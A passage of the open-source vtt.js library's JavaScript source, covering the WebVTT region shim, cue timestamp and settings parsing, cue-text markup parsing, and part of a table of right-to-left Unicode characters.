 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

(function(root) {

  var scrollSetting = {
    "": true,
    "up": true
  };

  function findScrollSetting(value) {
    if (typeof value !== "string") {
      return false;
    }
    var scroll = scrollSetting[value.toLowerCase()];
    return scroll ? value.toLowerCase() : false;
  }

  function isValidPercentValue(value) {
    return typeof value === "number" && (value >= 0 && value <= 100);
  }

  // VTTRegion shim http://dev.w3.org/html5/webvtt/#vttregion-interface
  function VTTRegion() {
    var _width = 100;
    var _lines = 3;
    var _regionAnchorX = 0;
    var _regionAnchorY = 100;
    var _viewportAnchorX = 0;
    var _viewportAnchorY = 100;
    var _scroll = "";

    Object.defineProperties(this, {
      "width": {
        enumerable: true,
        get: function() {
          return _width;
        },
        set: function(value) {
          if (!isValidPercentValue(value)) {
            throw new Error("Width must be between 0 and 100.");
          }
          _width = value;
        }
      },
      "lines": {
        enumerable: true,
        get: function() {
          return _lines;
        },
        set: function(value) {
          if (typeof value !== "number") {
            throw new TypeError("Lines must be set to a number.");
          }
          _lines = value;
        }
      },
      "regionAnchorY": {
        enumerable: true,
        get: function() {
          return _regionAnchorY;
        },
        set: function(value) {
          if (!isValidPercentValue(value)) {
            throw new Error("RegionAnchorX must be between 0 and 100.");
          }
          _regionAnchorY = value;
        }
      },
      "regionAnchorX": {
        enumerable: true,
        get: function() {
          return _regionAnchorX;
        },
        set: function(value) {
          if(!isValidPercentValue(value)) {
            throw new Error("RegionAnchorY must be between 0 and 100.");
          }
          _regionAnchorX = value;
        }
      },
      "viewportAnchorY": {
        enumerable: true,
        get: function() {
          return _viewportAnchorY;
        },
        set: function(value) {
          if (!isValidPercentValue(value)) {
            throw new Error("ViewportAnchorY must be between 0 and 100.");
          }
          _viewportAnchorY = value;
        }
      },
      "viewportAnchorX": {
        enumerable: true,
        get: function() {
          return _viewportAnchorX;
        },
        set: function(value) {
          if (!isValidPercentValue(value)) {
            throw new Error("ViewportAnchorX must be between 0 and 100.");
          }
          _viewportAnchorX = value;
        }
      },
      "scroll": {
        enumerable: true,
        get: function() {
          return _scroll;
        },
        set: function(value) {
          var setting = findScrollSetting(value);
          // Have to check for false as an empty string is a legal value.
          if (setting === false) {
            throw new SyntaxError("An invalid or illegal string was specified.");
          }
          _scroll = setting;
        }
      }
    });
  }

  root.VTTRegion = root.VTTRegion || VTTRegion;
}(this));

/**
 * Copyright 2013 vtt.js Contributors
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

/* -*- Mode: Java; tab-width: 2; indent-tabs-mode: nil; c-basic-offset: 2 -*- */
/* vim: set shiftwidth=2 tabstop=2 autoindent cindent expandtab: */

(function(global) {
  function makeColorSet(color, opacity) {
    if(opacity === undefined) {
      opacity = 1;
    }
    return "rgba(" + [parseInt(color.substring(0, 2), 16),
                      parseInt(color.substring(2, 4), 16),
                      parseInt(color.substring(4, 6), 16),
                      opacity].join(",") + ")";
  }

  var WebVTTPrefs = ['webvtt.font.color', 'webvtt.font.opacity', 'webvtt.font.scale',
                     'webvtt.bg.color', 'webvtt.bg.opacity',
                     'webvtt.edge.color', 'webvtt.edge.type'];

  var fontScale = 1;

  function observe(subject, topic, data) {
    switch (data) {
      case "webvtt.font.color":
      case "webvtt.font.opacity":
        var fontColor = Services.prefs.getCharPref("webvtt.font.color");
        var fontOpacity = Services.prefs.getIntPref("webvtt.font.opacity") / 100;
        WebVTTSet.fontSet = makeColorSet(fontColor, fontOpacity);
        break;
      case "webvtt.font.scale":
        fontScale = Services.prefs.getIntPref("webvtt.font.scale") / 100;
        break;
      case "webvtt.bg.color":
      case "webvtt.bg.opacity":
        var backgroundColor = Services.prefs.getCharPref("webvtt.bg.color");
        var backgroundOpacity = Services.prefs.getIntPref("webvtt.bg.opacity") / 100;
        WebVTTSet.backgroundSet = makeColorSet(backgroundColor, backgroundOpacity);
        break;
      case "webvtt.edge.color":
      case "webvtt.edge.type":
        var edgeTypeList = ["", "0px 0px ", "4px 4px 4px ", "-2px -2px ", "2px 2px "];
        var edgeType = Services.prefs.getIntPref("webvtt.edge.type");
        var edgeColor = Services.prefs.getCharPref("webvtt.edge.color");
        WebVTTSet.edgeSet = edgeTypeList[edgeType] + makeColorSet(edgeColor);
        break;
    }
  }

  if(typeof Services !== "undefined") {
    var WebVTTSet = {};
    WebVTTPrefs.forEach(function (pref) {
      observe(undefined, undefined, pref);
      Services.prefs.addObserver(pref, observe, false);
    });
  }

  var _objCreate = Object.create || (function() {
    function F() {}
    return function(o) {
      if (arguments.length !== 1) {
        throw new Error('Object.create shim only accepts one parameter.');
      }
      F.prototype = o;
      return new F();
    };
  })();

  // Creates a new ParserError object from an errorData object. The errorData
  // object should have default code and message properties. The default message
  // property can be overriden by passing in a message parameter.
  // See ParsingError.Errors below for acceptable errors.
  function ParsingError(errorData, message) {
    this.name = "ParsingError";
    this.code = errorData.code;
    this.message = message || errorData.message;
  }
  ParsingError.prototype = _objCreate(Error.prototype);
  ParsingError.prototype.constructor = ParsingError;

  // ParsingError metadata for acceptable ParsingErrors.
  ParsingError.Errors = {
    BadSignature: {
      code: 0,
      message: "Malformed WebVTT signature."
    },
    BadTimeStamp: {
      code: 1,
      message: "Malformed time stamp."
    }
  };

  // Try to parse input as a time stamp.
  function parseTimeStamp(input) {

    function computeSeconds(h, m, s, f) {
      return (h | 0) * 3600 + (m | 0) * 60 + (s | 0) + (f | 0) / 1000;
    }

    var m = input.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);
    if (!m) {
      return null;
    }

    if (m[3]) {
      // Timestamp takes the form of [hours]:[minutes]:[seconds].[milliseconds]
      return computeSeconds(m[1], m[2], m[3].replace(":", ""), m[4]);
    } else if (m[1] > 59) {
      // Timestamp takes the form of [hours]:[minutes].[milliseconds]
      // First position is hours as it's over 59.
      return computeSeconds(m[1], m[2], 0,  m[4]);
    } else {
      // Timestamp takes the form of [minutes]:[seconds].[milliseconds]
      return computeSeconds(0, m[1], m[2], m[4]);
    }
  }

  // A settings object holds key/value pairs and will ignore anything but the first
  // assignment to a specific key.
  function Settings() {
    this.values = _objCreate(null);
  }

  Settings.prototype = {
    // Only accept the first assignment to any key.
    set: function(k, v) {
      if (!this.get(k) && v !== "") {
        this.values[k] = v;
      }
    },
    // Return the value for a key, or a default value.
    // If 'defaultKey' is passed then 'dflt' is assumed to be an object with
    // a number of possible default values as properties where 'defaultKey' is
    // the key of the property that will be chosen; otherwise it's assumed to be
    // a single value.
    get: function(k, dflt, defaultKey) {
      if (defaultKey) {
        return this.has(k) ? this.values[k] : dflt[defaultKey];
      }
      return this.has(k) ? this.values[k] : dflt;
    },
    // Check whether we have a value for a key.
    has: function(k) {
      return k in this.values;
    },
    // Accept a setting if its one of the given alternatives.
    alt: function(k, v, a) {
      for (var n = 0; n < a.length; ++n) {
        if (v === a[n]) {
          this.set(k, v);
          break;
        }
      }
    },
    // Accept a setting if its a valid (signed) integer.
    integer: function(k, v) {
      if (/^-?\d+$/.test(v)) { // integer
        this.set(k, parseInt(v, 10));
      }
    },
    // Accept a setting if its a valid percentage.
    percent: function(k, v) {
      var m;
      if ((m = v.match(/^([\d]{1,3})(\.[\d]*)?%$/))) {
        v = parseFloat(v);
        if (v >= 0 && v <= 100) {
          this.set(k, v);
          return true;
        }
      }
      return false;
    }
  };

  // Helper function to parse input into groups separated by 'groupDelim', and
  // interprete each group as a key/value pair separated by 'keyValueDelim'.
  function parseOptions(input, callback, keyValueDelim, groupDelim) {
    var groups = groupDelim ? input.split(groupDelim) : [input];
    for (var i in groups) {
      if (typeof groups[i] !== "string") {
        continue;
      }
      var kv = groups[i].split(keyValueDelim);
      if (kv.length !== 2) {
        continue;
      }
      var k = kv[0];
      var v = kv[1];
      callback(k, v);
    }
  }

  function parseCue(input, cue, regionList) {
    // Remember the original input if we need to throw an error.
    var oInput = input;
    // 4.1 WebVTT timestamp
    function consumeTimeStamp() {
      var ts = parseTimeStamp(input);
      if (ts === null) {
        throw new ParsingError(ParsingError.Errors.BadTimeStamp,
                              "Malformed timestamp: " + oInput);
      }
      // Remove time stamp from input.
      input = input.replace(/^[^\sa-zA-Z-]+/, "");
      return ts;
    }

    // 4.4.2 WebVTT cue settings
    function consumeCueSettings(input, cue) {
      var settings = new Settings();

      parseOptions(input, function (k, v) {
        switch (k) {
        case "region":
          // Find the last region we parsed with the same region id.
          for (var i = regionList.length - 1; i >= 0; i--) {
            if (regionList[i].id === v) {
              settings.set(k, regionList[i].region);
              break;
            }
          }
          break;
        case "vertical":
          settings.alt(k, v, ["rl", "lr"]);
          break;
        case "line":
          var vals = v.split(","),
              vals0 = vals[0];
          settings.integer(k, vals0);
          settings.percent(k, vals0) ? settings.set("snapToLines", false) : null;
          settings.alt(k, vals0, ["auto"]);
          if (vals.length === 2) {
            settings.alt("lineAlign", vals[1], ["start", "middle", "end"]);
          }
          break;
        case "position":
          vals = v.split(",");
          settings.percent(k, vals[0]);
          if (vals.length === 2) {
            settings.alt("positionAlign", vals[1], ["start", "middle", "end"]);
          }
          break;
        case "size":
          settings.percent(k, v);
          break;
        case "align":
          settings.alt(k, v, ["start", "middle", "end", "left", "right"]);
          break;
        }
      }, /:/, /\s/);

      // Apply default values for any missing fields.
      cue.region = settings.get("region", null);
      cue.vertical = settings.get("vertical", "");
      cue.line = settings.get("line", "auto");
      cue.lineAlign = settings.get("lineAlign", "start");
      cue.snapToLines = settings.get("snapToLines", true);
      cue.size = settings.get("size", 100);
      cue.align = settings.get("align", "middle");
      cue.position = settings.get("position", "auto");
      cue.positionAlign = settings.get("positionAlign", {
        start: "start",
        left: "start",
        middle: "middle",
        end: "end",
        right: "end"
      }, cue.align);
    }

    function skipWhitespace() {
      input = input.replace(/^\s+/, "");
    }

    // 4.1 WebVTT cue timings.
    skipWhitespace();
    cue.startTime = consumeTimeStamp();   // (1) collect cue start time
    skipWhitespace();
    if (input.substr(0, 3) !== "-->") {     // (3) next characters must match "-->"
      throw new ParsingError(ParsingError.Errors.BadTimeStamp,
                             "Malformed time stamp (time stamps must be separated by '-->'): " +
                             oInput);
    }
    input = input.substr(3);
    skipWhitespace();
    cue.endTime = consumeTimeStamp();     // (5) collect cue end time

    // 4.1 WebVTT cue settings list.
    skipWhitespace();
    consumeCueSettings(input, cue);
  }

  var ESCAPE = {
    "&amp;": "&",
    "&lt;": "<",
    "&gt;": ">",
    "&lrm;": "\u200e",
    "&rlm;": "\u200f",
    "&nbsp;": "\u00a0"
  };

  var TAG_NAME = {
    c: "span",
    i: "i",
    b: "b",
    u: "u",
    ruby: "ruby",
    rt: "rt",
    v: "span",
    lang: "span"
  };

  var TAG_ANNOTATION = {
    v: "title",
    lang: "lang"
  };

  var NEEDS_PARENT = {
    rt: "ruby"
  };

  // Parse content into a document fragment.
  function parseContent(window, input) {
    function nextToken() {
      // Check for end-of-string.
      if (!input) {
        return null;
      }

      // Consume 'n' characters from the input.
      function consume(result) {
        input = input.substr(result.length);
        return result;
      }

      var m = input.match(/^([^<]*)(<[^>]+>?)?/);
      // If there is some text before the next tag, return it, otherwise return
      // the tag.
      return consume(m[1] ? m[1] : m[2]);
    }

    // Unescape a string 's'.
    function unescape1(e) {
      return ESCAPE[e];
    }
    function unescape(s) {
      while ((m = s.match(/&(amp|lt|gt|lrm|rlm|nbsp);/))) {
        s = s.replace(m[0], unescape1);
      }
      return s;
    }

    function shouldAdd(current, element) {
      return !NEEDS_PARENT[element.localName] ||
             NEEDS_PARENT[element.localName] === current.localName;
    }

    // Create an element for this tag.
    function createElement(type, annotation) {
      var tagName = TAG_NAME[type];
      if (!tagName) {
        return null;
      }
      var element = window.document.createElement(tagName);
      element.localName = tagName;
      var name = TAG_ANNOTATION[type];
      if (name && annotation) {
        element[name] = annotation.trim();
      }
      return element;
    }

    var rootDiv = window.document.createElement("div"),
        current = rootDiv,
        t,
        tagStack = [];

    while ((t = nextToken()) !== null) {
      if (t[0] === '<') {
        if (t[1] === "/") {
          // If the closing tag matches, move back up to the parent node.
          if (tagStack.length &&
              tagStack[tagStack.length - 1] === t.substr(2).replace(">", "")) {
            tagStack.pop();
            current = current.parentNode;
          }
          // Otherwise just ignore the end tag.
          continue;
        }
        var ts = parseTimeStamp(t.substr(1, t.length - 2));
        var node;
        if (ts) {
          // Timestamps are lead nodes as well.
          node = window.document.createProcessingInstruction("timestamp", ts);
          current.appendChild(node);
          continue;
        }
        var m = t.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/);
        // If we can't parse the tag, skip to the next tag.
        if (!m) {
          continue;
        }
        // Try to construct an element, and ignore the tag if we couldn't.
        node = createElement(m[1], m[3]);
        if (!node) {
          continue;
        }
        // Determine if the tag should be added based on the context of where it
        // is placed in the cuetext.
        if (!shouldAdd(current, node)) {
          continue;
        }
        // Set the class list (as a list of classes, separated by space).
        if (m[2]) {
          node.className = m[2].substr(1).replace('.', ' ');
        }
        // Append the node to the current node, and enter the scope of the new
        // node.
        tagStack.push(m[1]);
        current.appendChild(node);
        current = node;
        continue;
      }

      // Text nodes are leaf nodes.
      current.appendChild(window.document.createTextNode(unescape(t)));
    }

    return rootDiv;
  }

  // This is a list of all the Unicode characters that have a strong
  // right-to-left category. What this means is that these characters are
  // written right-to-left for sure. It was generated by pulling all the strong
  // right-to-left characters out of the Unicode data table. That table can
  // found at: http://www.unicode.org/Public/UNIDATA/UnicodeData.txt
  var strongRTLChars = [0x05BE, 0x05C0, 0x05C3, 0x05C6, 0x05D0, 0x05D1,
      0x05D2, 0x05D3, 0x05D4, 0x05D5, 0x05D6, 0x05D7, 0x05D8, 0x05D9, 0x05DA,
      0x05DB, 0x05DC, 0x05DD, 0x05DE, 0x05DF, 0x05E0, 0x05E1, 0x05E2, 0x05E3,
      0x05E4, 0x05E5, 0x05E6, 0x05E7, 0x05E8, 0x05E9, 0x05EA, 0x05F0, 0x05F1,
      0x05F2, 0x05F3, 0x05F4, 0x0608, 0x060B, 0x060D, 0x061B, 0x061E, 0x061F,
      0x0620, 0x0621, 0x0622, 0x0623, 0x0624, 0x0625, 0x0626, 0x0627, 0x0628,
      0x0629, 0x062A, 0x062B, 0x062C, 0x062D, 0x062E, 0x062F, 0x0630, 0x0631,
      0x0632, 0x0633, 0x0634, 0x0635, 0x0636, 0x0637, 0x0638, 0x0639, 0x063A,
      0x063B, 0x063C, 0x063D, 0x063E, 0x063F, 0x0640, 0x0641, 0x0642, 0x0643,
      0x0644, 0x0645, 0x0646, 0x0647, 0x0648, 0x0649, 0x064A, 0x066D, 0x066E,
      0x066F, 0x0671, 0x0672, 0x0673, 0x0674, 0x0675, 0x0676, 0x0677, 0x0678,
      0x0679, 0x067A, 0x067B, 0x067C, 0x067D, 0x067E, 0x067F, 0x0680, 0x0681,
      0x0682, 0x0683, 0x0684, 0x0685, 0x0686, 0x0687, 0x0688, 0x0689, 0x068A,
      0x068B, 0x068C, 0x068D, 0x068E, 0x068F, 0x0690, 0x0691, 0x0692, 0x0693,
      0x0694, 0x0695, 0x0696, 0x0697, 0x0698, 0x0699, 0x069A, 0x069B, 0x069C,
      0x069D, 0x069E, 0x069F, 0x06A0, 0x06A1, 0x06A2, 0x06A3, 0x06A4, 0x06A5,
      0x06A6, 0x06A7, 0x06A8, 0x06A9, 0x06AA, 0x06AB, 0x06AC, 0x06AD, 0x06AE,
      0x06AF, 0x06B0, 0x06B1, 0x06B2, 0x06B3, 0x06B4, 0x06B5, 0x06B6, 0x06B7,
      0x06B8, 0x06B9, 0x06BA, 0x06BB, 0x06BC, 0x06BD, 0x06BE, 0x06BF, 0x06C0,
      0x06C1, 0x06C2, 0x06C3, 0x06C4, 0x06C5, 0x06C6, 0x06C7, 0x06C8, 0x06C9,
      0x06CA, 0x06CB, 0x06CC, 0x06CD, 0x06CE, 0x06CF, 0x06D0, 0x06D1, 0x06D2,
      0x06D3, 0x06D4, 0x06D5, 0x06E5, 0x06E6, 0x06EE, 0x06EF, 0x06FA, 0x06FB,
      0x06FC, 0x06FD, 0x06FE, 0x06FF, 0x0700, 0x0701, 0x0702, 0x0703, 0x0704,
      0x0705, 0x0706, 0x0707, 0x0708, 0x0709, 0x070A, 0x070B, 0x070C, 0x070D,
      0x070F, 0x0710, 0x0712, 0x0713, 0x0714, 0x0715, 0x0716, 0x0717, 0x0718,
      0x0719, 0x071A, 0x071B, 0x071C, 0x071D, 0x071E, 0x071F, 0x0720, 0x0721,
      0x0722, 0x0723, 0x0724, 0x0725, 0x0726, 0x0727, 0x0728, 0x0729, 0x072A,
      0x072B, 0x072C, 0x072D, 0x072E, 0x072F, 0x074D, 0x074E, 0x074F, 0x0750,
      0x0751, 0x0752, 0x0753, 0x0754, 0x0755, 0x0756, 0x0757, 0x0758, 0x0759,
      0x075A, 0x075B, 0x075C, 0x075D, 0x075E, 0x075F, 0x0760, 0x0761, 0x0762,
      0x0763, 0x0764, 0x0765, 0x0766, 0x0767, 0x0768, 0x0769, 0x076A, 0x076B,
      0x076C, 0x076D, 0x076E, 0x076F, 0x0770, 0x0771, 0x0772, 0x0773, 0x0774,
      0x0775, 0x0776, 0x0777, 0x0778, 0x0779, 0x077A, 0x077B, 0x077C, 0x077D,
      0x077E, 0x077F, 0x0780, 0x0781, 0x0782, 0x0783, 0x0784, 0x0785, 0x0786,
      0x0787, 0x0788, 0x0789, 0x078A, 0x078B, 0x078C, 0x078D, 0x078E, 0x078F,
      0x0790, 0x0791, 0x0792, 0x0793, 0x0794, 0x0795, 0x0796, 0x0797, 0x0798,
      0x0799, 0x079A, 0x079B, 0x079C, 0x079D, 0x079E, 0x079F, 0x07A0, 0x07A1,
      0x07A2, 0x07A3, 0x07A4, 0x07A5, 0x07B1, 0x07C0, 0x07C1, 0x07C2, 0x07C3,
      0x07C4, 0x07C5, 0x07C6, 0x07C7, 0x07C8, 0x07C9, 0x07CA, 0x07CB, 0x07CC,
      0x07CD, 0x07CE, 0x07CF, 0x07D0, 0x07D1, 0x07D2, 0x07D3, 0x07D4, 0x07D5,
      0x07D6, 0x07D7, 0x07D8, 0x07D9, 0x07DA, 0x07DB, 0x07DC, 0x07DD, 0x07DE,
      0x07DF, 0x07E0, 0x07E1, 0x07E2, 0x07E3, 0x07E4, 0x07E5, 0x07E6, 0x07E7,
      0x07E8, 0x07E9, 0x07EA, 0x07F4, 0x07F5, 0x07FA, 0x0800, 0x0801, 0x0802,
      0x0803, 0x0804, 0x0805, 0x0806, 0x0807, 0x0808, 0x0809, 0x080A, 0x080B,
      0x080C, 0x080D, 0x080E, 0x080F, 0x0810, 0x0811, 0x0812, 0x0813, 0x0814,
      0x0815, 0x081A, 0x0824, 0x0828, 0x0830, 0x0831, 0x0832, 0x0833, 0x0834,
      0x0835, 0x0836, 0x0837, 0x0838, 0x0839, 0x083A, 0x083B, 0x083C, 0x083D,
      0x083E, 0x0840, 0x0841, 0x0842, 0x0843, 0x0844, 0x0845, 0x0846, 0x0847,
      0x0848, 0x0849, 0x084A, 0x084B, 0x084C, 0x084D, 0x084E, 0x084F, 0x0850,
      0x0851, 0x0852, 0x0853, 0x0854, 0x0855, 0x0856, 0x0857, 0x0858, 0x085E,
      0x08A0, 0x08A2, 0x08A3, 0x08A4, 0x08A5, 0x08A6, 0x08A7, 0x08A8, 0x08A9,
      0x08AA, 0x08AB, 0x08AC, 0x200F, 0xFB1D, 0xFB1F, 0xFB20, 0xFB21, 0xFB22,
      0xFB23, 0xFB24, 0xFB25, 0xFB26, 0xFB27, 0xFB28, 0xFB2A, 0xFB2B, 0xFB2C,
      0xFB2D, 0xFB2E, 0xFB2F, 0xFB30, 0xFB31, 0xFB32, 0xFB33, 0xFB34, 0xFB35,
      0xFB36, 0xFB38, 0xFB39, 0xFB3A, 0xFB3B, 0xFB3C, 0xFB3E, 0xFB40, 0xFB41,
      0xFB43, 0xFB44, 0xFB46, 0xFB47, 0xFB48, 0xFB49, 0xFB4A, 0xFB4B, 0xFB4C,
      0xFB4D, 0xFB4E, 0xFB4F, 0xFB50, 0xFB51, 0xFB52, 0xFB53, 0xFB54, 0xFB55,
      0xFB56, 0xFB57, 0xFB58, 0xFB59, 0xFB5A, 0xFB5B, 0xFB5C, 0xFB5D, 0xFB5E,
      0xFB5F, 0xFB60, 0xFB61, 0xFB62, 0xFB63, 0xFB64, 0xFB65, 0xFB66, 0xFB67,
      0xFB68, 0xFB69, 0xFB6A, 0xFB6B, 0xFB6C, 0xFB6D, 0xFB6E, 0xFB6F, 0xFB70,
      0xFB71, 0xFB72, 0xFB73, 0xFB74, 0xFB75, 0xFB76, 0xFB77, 0xFB78, 0xFB79,
      0xFB7A, 0xFB7B, 0xFB7C, 0xFB7D, 0xFB7E, 0xFB7F, 0xFB80, 0xFB81, 0xFB82,
      0xFB83, 0xFB84, 0xFB85, 0xFB86, 0xFB87, 0xFB88, 0xFB89, 0xFB8A, 0xFB8B,
      0xFB8C, 0xFB8D, 0xFB8E, 0xFB8F, 0xFB90, 0xFB91, 0xFB92, 0xFB93, 0xFB94,
      0xFB95, 0xFB96, 0xFB97, 0xFB98, 0xFB99, 0xFB9A, 0xFB9B, 0xFB9C, 0xFB9D,
      0xFB9E, 0xFB9F, 0xFBA0, 0xFBA1, 0xFBA2, 0xFBA3, 0xFBA4, 0xFBA5, 0xFBA6,
      0xFBA7, 0xFBA8, 0xFBA9, 0xFBAA, 0xFBAB, 0xFBAC, 0xFBAD, 0xFBAE, 0xFBAF,
      0xFBB0, 0xFBB1, 0xFBB2, 0xFBB3, 0xFBB4, 0xFBB5, 0xFBB6, 0xFBB7, 0xFBB8,
      0xFBB9, 0xFBBA, 0xFBBB, 0xFBBC, 0xFBBD, 0xFBBE, 0xFBBF, 0xFBC0, 0xFBC1,
      0xFBD3, 0xFBD4, 0xFBD5, 0xFBD6, 0xFBD7, 0xFBD8, 0xFBD9, 0xFBDA, 0xFBDB,
      0xFBDC, 0xFBDD, 0xFBDE, 0xFBDF, 0xFBE0, 0xFBE1, 0xFBE2, 0xFBE3, 0xFBE4,
      0xFBE5, 0xFBE6, 0xFBE7, 0xFBE8, 0xFBE9, 0xFBEA, 0xFBEB, 0xFBEC, 0xFBED,
      0xFBEE, 0xFBEF, 0xFBF0, 0xFBF1, 0xFBF2, 0xFBF3, 0xFBF4, 0xFBF5, 0xFBF6,
      0xFBF7, 0xFBF8, 0xFBF9, 0xFBFA, 0xFBFB, 0xFBFC, 0xFBFD, 0xFBFE, 0xFBFF,
      0xFC00, 0xFC01, 0xFC02, 0xFC03, 0xFC04, 0xFC05, 0xFC06, 0xFC07, 0xFC08,
      0xFC09, 0xFC0A, 0xFC0B, 0xFC0C, 0xFC0D, 0xFC0E, 0xFC0F, 0xFC10, 0xFC11,
      0xFC12, 0xFC13, 0xFC14, 0xFC15, 0xFC16, 0xFC17, 0xFC18, 0xFC19, 0xFC1A,
      0xFC1B, 0xFC1C, 0xFC1D, 0xFC1E, 0xFC1F, 0xFC20, 0xFC21, 0xFC22, 0xFC23,
      0xFC24, 0xFC25, 0xFC26, 0xFC27, 0xFC28, 0xFC29, 0xFC2A, 0xFC2B, 0xFC2C,
      0xFC2D, 0xFC2E, 0xFC2F, 0xFC30, 0xFC31, 0xFC32, 0xFC33, 0xFC34, 0xFC35,
      0xFC36, 0xFC37, 0xFC38, 0xFC39, 0xFC3A, 0xFC3B, 0xFC3C, 0xFC3D, 0xFC3E,
      0xFC3F, 0xFC40, 0xFC41, 0xFC42, 0xFC43, 0xFC44, 0xFC45, 0xFC46, 0xFC47,
      0xFC48, 0xFC49, 0xFC4A, 0xFC4B, 0xFC4C, 0xFC4D, 0xFC4E, 0xFC4F, 0xFC50,
      0xFC51, 0xFC52, 0xFC53, 0xFC54, 0xFC55, 0xFC56, 0xFC57, 0xFC58, 0xFC59,
      0xFC5A, 0xFC5B, 0xFC5C, 0xFC5D, 0xFC5E, 0xFC5F, 0xFC60, 0xFC61, 0xFC62,
      0xFC63, 0xFC64, 0xFC65, 0xFC66, 0xFC67, 0xFC68, 0xFC69, 0xFC6A, 0xFC6B,
      0xFC6C, 0xFC6D, 0xFC6E, 0xFC6F, 0xFC70, 0xFC71, 0xFC72, 0xFC73, 0xFC74,
      0xFC75, 0xFC76, 0xFC77, 0xFC78, 0xFC79, 0xFC7A, 0xFC7B, 0xFC7C, 0xFC7D,
      0xFC7E, 0xFC7F, 0xFC80, 0xFC81, 0xFC82, 0xFC83, 0xFC84, 0xFC85, 0xFC86,
      0xFC87, 0xFC88, 0xFC89, 0xFC8A, 0xFC8B, 0xFC8C, 0xFC8D, 0xFC8E, 0xFC8F,
      0xFC90, 0xFC91, 0xFC92, 0xFC93, 0xFC94, 0xFC95, 0xFC96, 0xFC97, 0xFC98,
      0xFC99, 0xFC9A, 0xFC9B, 0xFC9C, 0xFC9D, 0xFC9E, 0xFC9F, 0xFCA0, 0xFCA1,
      0xFCA2, 0xFCA3, 0xFCA4, 0xFCA5, 0xFCA6, 0xFCA7, 0xFCA8, 0xFCA9, 0xFCAA,
      0xFCAB, 0xFCAC, 0xFCAD, 0xFCAE, 0xFCAF, 0xFCB0, 0xFCB1, 0xFCB2, 0xFCB3,
      0xFCB4, 0xFCB5, 0xFCB6, 0xFCB7, 0xFCB8, 0xFCB9, 0xFCBA, 0xFCBB, 0xFCBC,
      0xFCBD, 0xFCBE, 0xFCBF, 0xFCC0, 0xFCC1, 0xFCC2, 0xFCC3, 0xFCC4, 0xFCC5,
      0xFCC6, 0xFCC7, 0xFCC8, 0xFCC9, 0xFCCA, 0xFCCB, 0xFCCC, 0xFCCD, 0xFCCE,
      0xFCCF, 0xFCD0, 0xFCD1, 0xFCD2, 0xFCD3, 0xFCD4, 0xFCD5, 0xFCD6, 0xFCD7,
      0xFCD8, 0xFCD9, 0xFCDA, 0xFCDB, 0xFCDC, 0xFCDD, 0xFCDE, 0xFCDF, 0xFCE0,
      0xFCE1, 0xFCE2, 0xFCE3, 0xFCE4, 0xFCE5, 0xFCE6, 0xFCE7, 0xFCE8, 0xFCE9,
      0xFCEA, 0xFCEB, 0xFCEC, 0xFCED, 0xFCEE, 0xFCEF, 0xFCF0, 0xFCF1, 0xFCF2,
      0xFCF3, 0xFCF4, 0xFCF5, 0xFCF6, 0xFCF7, 0xFCF8, 0xFCF9, 0xFCFA, 0xFCFB,
      0xFCFC, 0xFCFD, 0xFCFE, 0xFCFF, 0xFD00, 0xFD01, 0xFD02, 0xFD03, 0xFD04,
      0xFD05, 0xFD06, 0xFD07, 0xFD08, 0xFD09, 0xFD0A, 0xFD0B, 0xFD0C, 0xFD0D,
      0xFD0E, 0xFD0F, 0xFD10, 0xFD11, 0xFD12, 0xFD13, 0xFD14, 0xFD15, 0xFD16,
      0xFD17, 0xFD18, 0xFD19, 0xFD1A, 0xFD1B, 0xFD1C, 0xFD1D, 0xFD1E, 0xFD1F,
      0xFD20, 0xFD21, 0xFD22, 0xFD23, 0xFD24, 0xFD25, 0xFD26, 0xFD27, 0xFD28,
      0xFD29, 0xFD2A, 0xFD2B, 0xFD2C, 0xFD2D, 0xFD2E, 0xFD2F, 0xFD30, 0xFD31,
      0xFD32, 0xFD33, 0xFD34, 0xFD35, 0xFD36, 0xFD37, 0xFD38, 0xFD39, 0xFD3A,
      0xFD3B, 0xFD3C, 0xFD3D, 0xFD50, 0xFD51, 0xFD52, 0xFD53, 0xFD54, 0xFD55,
      0xFD56, 0xFD57, 0xFD58, 0xFD59, 0xFD5A, 0xFD5B, 0xFD5C, 0xFD5D, 0xFD5E,
      0xFD5F, 0xFD60, 0xFD61, 0xFD62, 0xFD63, 0xFD64, 0xFD65, 0xFD66, 0xFD67,
      0xFD68, 0xFD69, 0xFD6A, 0xFD6B, 0xFD6C, 0xFD6D, 0xFD6E, 0xFD6F, 0xFD70,
      0xFD71, 0xFD72, 0xFD73, 0xFD74, 0xFD75, 0xFD76, 0xFD77, 0xFD78, 0xFD79,
      0xFD7A, 0xFD7B, 0xFD7C, 0xFD7D, 0xFD7E, 0xFD7F, 0xFD80, 0xFD81, 0xFD82,
      0xFD83, 0xFD84, 0xFD85, 0xFD86, 0xFD87, 0xFD88, 0xFD89, 0xFD8A, 0xFD8B,
      0xFD8C, 0xFD8D, 0xFD8E, 0xFD8F, 0xFD92, 0xFD93, 0xFD94, 0xFD95, 0xFD96,
      0xFD97, 0xFD98, 0xFD99, 0xFD9A, 0xFD9B, 0xFD9C, 0xFD9D, 0xFD9E, 0xFD9F,
      0xFDA0, 0xFDA1, 0xFDA2, 0xFDA3, 0xFDA4, 0xFDA5, 0xFDA6, 0xFDA7, 0xFDA8,
      0xFDA9, 0xFDAA, 0xFDAB, 0xFDAC, 0xFDAD, 0xFDAE, 0xFDAF, 0xFDB0, 0xFDB1,
      0xFDB2, 0xFDB3, 0xFDB4, 0xFDB5, 0xFDB6, 0xFDB7, 0xFDB8, 0xFDB9, 0xFDBA,
      0xFDBB, 0xFDBC, 0xFDBD, 0xFDBE, 0xFDBF, 0xFDC0, 0xFDC1, 0xFDC2, 0xFDC3,
      0xFDC4, 0xFDC5, 0xFDC6, 0xFDC7, 0xFDF0, 0xFDF1, 0xFDF2, 0xFDF3, 0xFDF4,
